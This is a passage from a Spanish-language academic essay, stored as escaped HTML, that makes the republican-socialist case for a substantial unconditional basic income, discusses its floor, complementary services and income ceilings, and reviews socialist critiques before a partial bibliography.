\necologistas ambiciosos (Sculos, 2018: nota 5)– \u003Ca id=\"_ftnref11\" name=\"_ftnref11\" title=\"\"\u003E[11]\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E4.2. \u003Cem\u003ETrabajos, libertad y un programa socialista de renta básica\u003C\/em\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa RB puede ayudar a configurar conglomerados de distintos tipos de trabajo de modo flexible. La “flexibilidad\u003Cem\u003E”\u003C\/em\u003E\n ha sido utilizada a menudo por las patronales de todo el mundo con \nvistas a reducir costes erosionando las formas de protección legales e \ninstitucionales de los trabajadores. Pero la flexibilidad reivindicada \npor la patronal no es toda la flexibilidad que cabe imaginar. Las \npersonas deben disponer de la posibilidad de realizar de forma autónoma \ndiferentes tareas según sus necesidades y conforme cambien esas \nnecesidades a lo largo de su ciclo vital. ¿Cuándo y cómo realizar \ntrabajo productivo y cuándo y cómo llevar a cabo trabajo de cuidados y \nreproductivo? ¿Cuándo y cómo abrir las puertas al trabajo artístico o de\n emprendimiento? ¿Y cuánto de esas formas de trabajo queremos en cada \nuno de los periodos de nuestra vida? Estas cuestiones han de \nresponderlas individual y\/o colectivamente las personas y los grupos, y \ndeberían poder hacerlo sin tener que “pedir permiso” a instancias \najenas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl capitalismo contrarreformado que empezó a desarrollarse\n a mediados de la década de los 70 del siglo pasado ya se encargó de \nponer fin al modelo fordista prevaleciente en décadas anteriores, modelo\n que incentivaba una sola ocupación para toda la vida. La gran pregunta,\n pues, no es otra que la siguiente: ¿serán las personas trabajadoras \nquienes podrán administrar autónomamente la nueva diversidad de \nactividades que parece abrirse ante nosotros, o las personas \ntrabajadoras tendrán que acatar formas heterónomas, tan a menudo \nabiertamente estrambóticas, de gestionar esa multiplicidad de tareas y \nespacios de trabajo que va emergiendo?\u003Ca id=\"_ftnref12\" name=\"_ftnref12\" title=\"\"\u003E[12]\u003C\/a\u003E\n Nuevamente, un flujo incondicional de renta, gracias al poder de \nnegociación que proporciona,\u0026nbsp; permitiría a la gente trabajadora \ncontrolar la flexibilidad de una manera segura, lo que acrecentaría su \nlibertad efectiva para elegir qué clase de trabajo, y\/o qué combinación \nde diferentes tipos de trabajo, llevar a cabo, y cuándo, y cómo, y en \nqué proporciones, etc.\u003Ca id=\"_ftnref13\" name=\"_ftnref13\" title=\"\"\u003E[13]\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n efecto, la RB desempeña un papel crucial cuando se trata de decidir de \nmanera autónoma de qué modo queremos vivir y trabajar, y esto se \nencuentra muy en consonancia con los valores republicanos y socialistas.\n Sin embargo, dicha afirmación merece ser precisada a través de tres \nconsideraciones adicionales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. La RB es un “suelo”, pero ha de ser un “suelo substancial”, igual al menos a una cantidad equivalente al umbral de la pobreza\u003Ca id=\"_ftnref14\" name=\"_ftnref14\" title=\"\"\u003E[14]\u003C\/a\u003E.\n Si no se llega a este umbral, las potencialidades de la RB disminuyen \nconsiderablemente. Por debajo del umbral en el que se puede empezar a \ndecir “no” con el fin de decir “sí” a lo que realmente deseamos para \nnuestras vidas, las transferencias dinerarias permiten aumentar el \nbienestar, pero no la libertad o la naturaleza democrática de las \nrelaciones sociales. Si la RB no es lo bastante elevada como para cubrir\n las mínimas condiciones materiales de existencia, poco poder de \nnegociación se gana. Ello no significa que no se puedan defender \nprogramas de RB de bajo nivel, por debajo del umbral de la pobreza, por \nrazones de muy diversa índole, pero siempre dejando meridianamente claro\n que las “rentas básicas” así establecidas no fomentan la libertad y la \ndemocracia de la misma manera que lo haría una RB al nivel de dicho \numbral. La emancipación social requiere la garantía incondicional de \nconjuntos de recursos que sean lo bastante generosos como para asegurar \nuna vida digna y, por tanto, ayudarnos a levantar la cabeza y poder \n“mirar directamente a los ojos” a cualquiera, superando así lo que \nPettit llama el “test de la mirada” (2012: 84 y ss.). Optar por una RB \n“por-debajo-del-umbral-de-la-pobreza” o por un programa de transferencia\n de renta “de condicionalidad menor pero todavía condicionado”, todo \nello como forma “estratégica” de abrir la puerta al futuro logro de una \nRB incondicional y substanciosa, es una estrategia que puede o no \nconstituir una senda viable hacia una RB. Las estrategias sólo son \nestrategias, y pueden conducir a contextos sociales e institucionales en\n los que la lógica de esos estadios “intermedios” –los de programas de \ntransferencias dinerarias “de nivel bajo” o “menos pero todavía \ncondicionadas”– podría, sencillamente, consolidarse. Hay programas \ncondicionados que con el tiempo se han “alejado” de la RB aún más. Al \nfin y al cabo, la condicionalidad tiene una lógica y la \nincondicionalidad tiene otra muy diferente. ¿Estamos seguros de que \npodemos asumir que lo primero tiende de modo natural a llevar a lo \nsegundo? La amplísima evidencia empírica disponible hasta el momento \njustifica un racional escepticismo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. La segunda consideración \ntiene que ver con el contexto institucional de la RB. La RB debe verse \nsólo como parte del suelo, es decir, como una medida que ha de \ncomplementarse con otros dispositivos igualmente incondicionales: \npolíticas en especie como atención pública sanitaria, educación, \nvivienda, políticas de cuidados, y así sucesivamente. Está claro que \ntener que comprar esos servicios en el mercado podría convertir la RB \n–incluso una RB elevada– en una medida irrelevante desde el punto de \nvista de la democratización de las relaciones sociales: así, por \nejemplo, sabemos que el precio de los seguros médicos privados crece \ndrásticamente con el riesgo, de modo que, si uno es persona anciana o \nenferma, el precio del seguro puede crecer rápidamente y agotar la RB, y\n arruinar, por tanto, el poder de negociación que esta pretende \nproporcionar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl telón de fondo de estas cuestiones es que hemos \nde evitar los programas de RB de carácter neoliberal que aspiren a \nsubstituir al Estado del Bienestar, como los que han propuesto autores \nlibertarianos de derechas como Charles Murray (Arcarons et al., 2017; \nCasassas, 2018; Raventós y Wark, 2018a). Asimismo, hemos de añadir de \ninmediato que medidas de política pública de carácter incondicional \nresultan cruciales si aspiramos también a superar el “capitalismo de \nEstado del Bienestar”. Algo que es poco sabido o, por lo menos, poco \nmencionado, es que una parte considerable del Estado del Bienestar, tal y\n como lo hemos conocido, tiene dificultades de ajuste con la tradición \nrepublicana, que suele representarse con el ideal jeffersoniano –y \nrobespierriano– de una democracia de pequeños “propietarios” (Edmundson \n2017; Rawls 2001), pero que puede tomar también formas concretas de \nsigno socialista en el mundo de hoy –estamos pensando aquí en mecanismos\n y dispositivos para el control democrático de la vida económica a \ntravés de instituciones colectivas ligadas a los Estados y\/o vinculadas \nal mundo del cooperativismo y de la autogestión. De acuerdo con John \nRawls “la idea no consiste simplemente en prestar asistencia [\u003Cem\u003Eex-post\u003C\/em\u003E]\n a quienes sufren pérdidas por causa de accidentes o infortunios” –que \nes lo que se hace en una parte considerable de las políticas de rentas \nen la inmensa mayoría de regímenes capitalistas de Estado del Bienestar–\n sino, por el contrario, “ponerlos [\u003Cem\u003Eex-ante\u003C\/em\u003E, \nincondicionalmente] en disposición de gestionar sus propios asuntos y \nparticipar en la cooperación social en una posición de respeto mutuo en \ncondiciones adecuadamente iguales” (Rawls, 2001: xv).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. La \ntercera y última consideración se refiere a que el suelo debería ir de \nla mano de “techos”, a saber, de formas de evitar grandes acumulaciones \nde poder económico, sea recortando directamente la gama de desigualdades\n económicas por medio de una política de “renta máxima” (Pizzigati, \n2018; Bertomeu y Raventós, 2020) y programas de impuestos y \ntransferencias, sea introduciendo un “techo regulatorio” que impida a \nlos actores más poderosos llevar a cabo prácticas económicas orientadas a\n la limitación de las libertades, tal como propugnaba Roosevelt \n(Casassas y De Wispelaere, 2016) –o a través de una combinación de ambas\n vías. ¿Por qué? Porque aún en el caso de que individuos y grupos se \nhayan visto provistos de un conjunto relevante de recursos, las \nperspectivas de la democracia son limitadas cuando esos individuos y \ngrupos tratan de desarrollar sus proyectos en contextos socioeconómicos \n–los mercados, sin ir más lejos– que han sido destruidos e incapacitados\n por la voracidad de poderosos actores económicos con la capacidad de \nintroducir barreras de entrada y de convertir el espacio económico en un\n terreno privado, exclusivo y excluyente, y preparado para el más \ndescubierto rentismo. La RB sería sólo una medida de política económica,\n no “toda” una política económica. Pues bien, la imbricación del \u003Cem\u003Esuelo\u003C\/em\u003E y el \u003Cem\u003Etecho\u003C\/em\u003E constituye otra forma más –para nada la única– de expresar republicanamente lo que con ello queremos poner de manifiesto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n pesar de estos argumentos, debe señalarse que la RB no ha suscitado \nconsenso en el heterogéneo campo del socialismo. No son pocas las \ncríticas a la propuesta que se fundamentan en argumentos en clave \nsocialista. Por poner solo unos ejemplos destacados: el economista \nmarxista Michael Roberts sostiene que la RB supondría un respaldo al \ncapitalismo porque no implica una amenaza directa a la cuestión de la \npropiedad de los recursos productivos. A su entender, la RB no es “lo \nsuficientemente radical” (Roberts, 2019). El republicano-socialista Alex\n Gourevitch ha mostrado su escepticismo señalando los posibles efectos \nindividualizadores (Gourevitch, 2016). El filósofo republicano Stuart \nWhite mostró una postura muy cercana a la medida, pero criticó la \nincondicionalidad con el argumento de que la ciudadanía se sustenta en \nderechos, pero también en obligaciones (White, 2003). La historiadora \nmarxista y feminista Silvia Federicci no se ha mostrado hostil a las \nversiones “de izquierdas” de la idea, pero criticó que la RB ignoraba el\n trabajo de cuidados realizado por las mujeres y que no existe \nactualmente una fuerza organizativa capaz de defender una propuesta tan \nradical (Federicci, 2019). Por acabar por algún sitio nuestra lista de \nejemplos, la revista socialista \u003Cem\u003EJacobin\u003C\/em\u003E ha acogido un \ninteresante debate sobre la RB que incluye críticas de diferentes tipos \n(Zamora, 2017; Sawicky, 2019). Nuestra apuesta, en todo caso, es que \nestas objeciones son todas ellas sorteables si la propuesta de RB se \narticula con los mimbres que hemos expuesto hasta aquí\u003Ca id=\"_ftnref15\" name=\"_ftnref15\" title=\"\"\u003E[15]\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E5. Los retos de futuro. Capitalismo y renta básica\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n fechas recientes, desde la crisis que se desató en 2008 y especialmente\n a raíz de las condiciones sociales y económicas producidas por la \npandemia del Covid-19, los más diversos movimientos sociales presentaron\n “planes de rescate ciudadano” o “planes de choque social” que amparaban\n paquetes de derechos sociales, entre ellos la RB. Ni que decir tiene, \nla lucha de hoy se encuentra en la tradición de movimientos sociales \nanticapitalistas anteriores a 2008 que trataron y siguen tratando de \ncombatir las “locuras financieras” y las “catástrofes” societarias que \nhan ido de la mano del capitalismo neoliberal (Casassas \u003Cem\u003Eet al\u003C\/em\u003E.,\n 2015). Sin embargo, no parece desatinado sugerir que el modo en que la \nRB encuentra cabida dentro de tales “planes de rescate ciudadano”, así \ncomo la forma en que éstos se hallan formulados, otorgan a dicha medida \nun potencial “destituyente-constituyente” que la convierte en parte de \nuna estrategia transformadora de naturaleza anti o postcapitalista \n(Casassas, Raventós y Szlinder, 2019).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo existe un capitalismo \nque haya existido de manera más o menos inmutable a lo largo de los dos \núltimos siglos. Lo que existen son capitalismos históricamente \nindexados. El capitalismo anterior a la Primera Guerra Mundial tenía \nunas características determinadas, como también las tenía el capitalismo\n posterior a la Segunda Guerra Mundial y como las tiene el capitalismo \nre-regularizado actual\u003Ca id=\"_ftnref16\" name=\"_ftnref16\" title=\"\"\u003E[16]\u003C\/a\u003E.\n Un capitalismo como el actual, con una RB, seguiría siendo \nindudablemente capitalismo, pero sería un capitalismo notablemente \ndiferente al capitalismo que hoy conocemos. En efecto, aspiramos a \ndefender que la RB nos ayudaría a recuperar algo que las poblaciones \ntrabajadoras perdieron como consecuencia del viejo pacto fordista \nrealizado en un capitalismo muy diferente al actual: nos referimos al \npacto a través del cual las clases trabajadoras renunciaron a la \nsocialización de los activos productivos gestionados bajo formas \ndemocráticas para conseguir que las patronales asumieran grandes dosis \nde planificación estatal con organismos tripartitos \n(sindicatos-patronal-Estado), el compromiso con el pleno empleo o los \nnovedosos Estados de Bienestar. En cambio, al garantizar \nincondicionalmente la existencia social de las personas, la RB otorgaría\n a los agentes sociales la capacidad de “decir no” a vidas que no desean\n vivir, es decir, les permitiría establecer relaciones sociales y de \ntrabajo de modos que realmente puedan sentir como algo verdaderamente \npropio. Al menos así ha tomado forma el debate de la RB en movimientos \nsociales posteriores a la crisis en países como el Reino de España \n(Casassas y Manjarín, 2013), y hay que añadir que otros actores de otros\n países se están refiriendo también a la RB como forma “polanyiana” de \n“rearraigar” la economía en la esfera política, es decir, de reabrir la \ndiscusión (y la lucha) política sobre cómo configurar la vida social y \neconómica a procesos decisionales colectivos y no excluyentes (Casassas \u003Cem\u003Eet al\u003C\/em\u003E.,\n 2015; Standing, 2014, 2018; Stern, 2016). Esta es la razón por la que \nla RB, verdadera palanca de activación (y también de desmontaje) de \nproyectos individuales y colectivos, cobra tanto sentido hoy en día y se\n hace más necesaria que nunca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa naturaleza obligatoria del \ntrabajo asalariado (una parte de esa “dominación estructural \ncapitalista” que mencionábamos anteriormente) ha constituido siempre el \nmecanismo principal de disciplinamiento de los trabajadores en el \ncapitalismo, incluido el capitalismo tardío con Estados del Bienestar. Y\n la naturaleza obligatoria del trabajo asalariado ha bloqueado siempre \nmultitud de posibles arreglos y dispositivos productivos y reproductivos\n que surgen sólo cuando se desconectan trabajo e ingresos y cuando \nrecursos incondicionales sirven de detonante de muchos tipos de \nproyectos vitales propios (remunerados o no). Como hemos mencionado, \nalgunos movimientos sociales han apreciado el potencial de la RB en \ntiempos de angustias económicas como los presentes, cuando las élites \nhan roto el viejo pacto social fordista de modo unilateral, y una \nindignación que echa sus raíces en un sentimiento profundo de traición \nalimenta ambiciones sociales y políticas sin precedentes. Al fin y al \ncabo, en eso consistía el proyecto revolucionario-moderno de la \ninundación democrática del \u003Cem\u003Edemos\u003C\/em\u003E, proyecto que algunos \nsocialismos supieron heredar y reinterpretar: en hacer posible que la \nlibertad republicana, que permite escoger individual y colectivamente \nuna vida propia lejos de cualquier forma de despotismo y arbitrariedad \n(y en ir moldeándola sin “tener que pedir permiso cotidianamente”), sea \nuna realidad para el conjunto de los moradores de un mundo, el \ncontemporáneo, que pide a gritos mayores niveles de democratización de \nlas relaciones económicas y sociales y una mirada de larga distancia que\n posibilite comprender y abordar los grandes retos a los que nos \nenfrentamos, también como especie que aspira a seguir habitando este \nplaneta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EReferencias bibliográficas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAmar, A.R. (1990) “Forty Acres and A Mule: A Republican Theory of Minimal Entitlements”, \u003Cem\u003EHarvard Journal of Law \u0026amp; Public Policy\u003C\/em\u003E, 37.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArcarons, J., Raventós, D. y Torrens, L. (2017) \u003Cem\u003ERenta Básica Incondicional. Una propuesta de financiación racional y justa\u003C\/em\u003E, Barcelona, Serbal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArcarons, J., Bollain, J., Raventós, D. y Torrens, L. (2023) \u003Cem\u003EEn defensa de la Renta Básica. Por qué es justa y cómo se financia.\u003C\/em\u003E Barcelona, Deusto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAristóteles (1997 [s. IV a. e. c.]) \u003Cem\u003EPolítica\u003C\/em\u003E. Madrid, Centro de Estudios Políticos y Constitucionales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAudier, S. (2015) \u003Cem\u003ELes théories de la république\u003C\/em\u003E, Paris, La Découverte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBelissa, M. y Bosc, Y. (2013) \u003Cem\u003ERobespierre, la fabrication d’un mythe\u003C\/em\u003E, París, Ellipses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBertomeu, M.J. y Raventós, D. (2020) “Renta Básica y Renta Máxima: una concepción republicano-democrática”, \u003Cem\u003EDaimon. \u003C\/em\u003E\u003Cem\u003ERevista Internacional de Filosofía\u003C\/em\u003E, 81, pp. 197-213.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBlackstone, W. (1979 [1765-1769]) \u003Cem\u003ECommentaries of the Laws of England\u003C\/em\u003E (ed. S.N. Katz), Chicago, University of Chicago Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBosc, Y. (2016) \u003Cem\u003ELa terreur des droits de l’homme. Le républicanisme de Thoma\u003C\/em\u003E\u003Cem\u003Es Paine et le moment thermidorien\u003C\/em\u003E, París, Kimé.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBreitenbach, H., Burden, T. y Coates, D. (1990) \u003Cem\u003EFeatures of a Viable Socialism\u003C\/em\u003E, Nueva York, Harvester.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECalnitsky, D. (2023) “La renta básica a debate”, Disponible en \u003Ca href=\"https:\/\/sinpermiso.info\/textos\/la-renta-basica-a-debate\"\u003Esinpermiso.info\u003C\/a\u003E (último acceso 20 de marzo de 2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. (2007) “Basic Income and the Republican Ideal: Rethinking Material Independence in Contemporary Societies”,\u0026nbsp;\u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 2 (2), pp. 1-7.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. (2010). \u003Cem\u003ELa ciudad en llamas. La vigencia del republicanismo comercial de Adam Smith\u003C\/em\u003E, Barcelona, Montesinos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. (2016) “Economic Sovereignty as the Democratization of Work: The Role of Basic Income”, \u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 11(1), pp. 1-15.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. \u003Cem\u003Eet al.\u003C\/em\u003E\n (2015) “Indignation and Claims for Economic Sovereignty in Europe and \nthe Americas: Renewing the Project of Control over Production”, en P. \nWagner (ed.), \u003Cem\u003EAfrican, American and European Trajectories of Modernity. Past Oppression, Future Justice?\u003C\/em\u003E, Edimburgo, Edinburgh University Press (Annual of European and Global Studies, Vol. 2), pp. 258- 287.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. (2018) \u003Cem\u003ELibertad incondicional. La renta básica en la revolución democrática, \u003C\/em\u003EBarcelona, Paidós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. (2024): \u003Cem\u003EUnconditional Freedom: Universal Basic Income and Social Power\u003C\/em\u003E, Londres: Pluto Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D. y De Wispelaere, J. (2016) “Republicanism and the political economy of democracy”, \u003Cem\u003EEuropean Journal of Social Theory\u003C\/em\u003E, 19 (2), pp. 283-300.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas,\n D. y Manjarín, E. (2013) “La renta básica en los ciclos de protesta \ncontemporáneos: propuestas constituyentes para la democratización de la \nvida (re)productiva”, \u003Cem\u003EEducación Social. Revista de Intervención Socioeducativa\u003C\/em\u003E, 55, pp. 62-75.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas,\n D. y Martínez-Cava, J. (2021, [en prensa]) “Cartografías del laberinto.\n Repertorios ante la esclavitud limitada y la autonomía heterónoma”, en \nMoreno Pestaña, J. L. y Costa, J. (comps.), \u003Cem\u003ETodo lo que entró en crisis\u003C\/em\u003E. \u003Cem\u003EEscenas de clase y crisis económica, cultural y social\u003C\/em\u003E, Madrid, Akal, pp. 45-102..\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasassas, D., Raventós, D. y Szlinder, M. (2019) “Socialist Arguments for Basic Income”, en M. Torry (ed.), \u003Cem\u003EThe Palgrave International Handbook of Basic Income\u003C\/em\u003E, Basingstoke, Palgrave Macmillan, pp. 459-476.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECoffee, A. (2014) “Freedom as Independence: Mary Wollstonecraft and the Grand Blessing of Life”, \u003Cem\u003EHypatia\u003C\/em\u003E, 29(4), pp. 908–924.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDíez del Corral, L. (1956) \u003Cem\u003EEl liberalismo doctrinario\u003C\/em\u003E, Madrid, Centro de Estudios\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPolíticos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDomènech, A. (2004), \u003Cem\u003EEl eclipse de la fraternidad. Una revisión republicana de la tradición socialista\u003C\/em\u003E, Barcelona, Crítica (reeditado en 2019 por Akal).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDomènech, A. (2005) “El socialismo y la herencia de la democracia republicana fraternal”, \u003Cem\u003EEl Viejo Topo\u003C\/em\u003E, 205-206, pp. 90-96.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDomènech, A. (2009) “¿Qué fue del marxismo analítico? (En la muerte de Gerald Cohen)”, Disponible en \u003Ca href=\"http:\/\/www.sinpermiso.info\/textos\/qu-fue-del-marxismo-analtico-en-la-muerte-de-gerald-cohen\"\u003Esinpermiso.info\u003C\/a\u003E (último acceso 22 de marzo de 2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDomènech, A. y Raventós, D. (2007) “Property and Republican Freedom: An Institutional Approach to Basic Income”, \u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 2(2), pp. 1-8. Hay traducción castellana en \u003Cem\u003ESin Permiso\u003C\/em\u003E, 4, pp. 193-199.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEdmundson, W.A. (2017) \u003Cem\u003EJohn Rawls: Reticent Socialist\u003C\/em\u003E, Cambridge, Cambridge University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEllerman, D. (1992) \u003Cem\u003EProperty and Contract in Economics: The Case for Economic Democracy\u003C\/em\u003E, Cambridge MA: Basil Blackwell.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFedericci,\n S. (2019) “Hoy las jóvenes no quieren solo una mejora en la situación \nde la mujer, quieren un cambio social [entrevista]”, \u003Cem\u003EEl Salto Diario\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.elsaltodiario.com\/feminismos\/silvia-federici-trabajo-reproductivo-gestacion-subrogada-caza-de-brujas-renta-basica\"\u003Eelsaltodiario.com\u003C\/a\u003E (último acceso 9 de noviembre de 2020).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGauthier, F. (1992) \u003Cem\u003ETriomphe et mort de la révolution des droits de l’homme et du citoyen (1789-1795-1802)\u003C\/em\u003E, París, Syllepse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGourevitch, A. (2013) “Labor Republicanism and the Transformation of Work”, \u003Cem\u003EPolitical Theory\u003C\/em\u003E, 41(4), pp. 591-617.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGourevitch, A. (2014) \u003Cem\u003EFrom Slavery to the Cooperative Commonwealth\u003C\/em\u003E, Cambridge, Cambridge University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGourevitch, A. (2016) “The Limits of a Basic Income: Means and Ends of Workplace Democracy”, \u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 11(1), pp. 17-28.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHill, C. (1998) \u003Cem\u003EEl mundo trastornado. \u003C\/em\u003E\u003Cem\u003EEl ideario popular extremista de la Revolución inglesa del siglo XVII\u003C\/em\u003E, Madrid, Siglo XXI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoward, M.W. (2000) \u003Cem\u003ESelf-Management and the Crisis of Socialism. The Rose in the Fist of the Present\u003C\/em\u003E, Lanham, MD, Rowman \u0026amp; Littlefield.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoward, M., Pinto, J., \u0026amp; Schachtschneider, U. (2019) “Ecological Effects of Basic Income”, en M. Torry (ed.) \u003Cem\u003EThe Palgrave International Handbook of Basic Income\u003C\/em\u003E, Basingstoke, Palgrave Macmillan, pp. 111-132.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EKrätke, M. (2004) “Basic Income, Commons and Commodities: The Public Domain Revisited”, en G. Standing (ed.), \u003Cem\u003EPromoting Income Security as a Right. Europe and North 